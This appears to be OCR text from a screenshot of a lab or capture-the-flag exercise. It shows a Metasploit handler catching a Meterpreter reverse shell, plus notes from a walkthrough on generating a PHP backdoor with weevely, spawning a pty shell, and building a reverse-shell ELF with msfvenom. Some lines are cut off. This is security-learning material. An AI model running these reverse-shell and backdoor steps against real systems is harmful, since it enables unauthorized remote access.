 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.161.134
LHOST => 192.168.161.134
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.161.134:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set LPORT 6565
LPORT => 6565
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.161.134:6565
[*] Meterpreter session 1 opened (192.168.161.134:6565 -> 192.168.161.131:52614) at 2025-08-05 19:17:31 -0400
meterpreter > shell
Process 1725 created.
Channel 1 created.
Open
walkthrough.txt
walkthrough.txt
62
63 -> Seems we can upload the backdoor php file to get th
shell backdoor, here i am using weevely tool to gener
64 _> weevely generate xander backdoor.php
65
66 export TERM=xterm
67 $ python3 -c 'import pty; pty.spawn("/bin/bash")'
68
69 msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=19
-f elf -o escalate.elf
70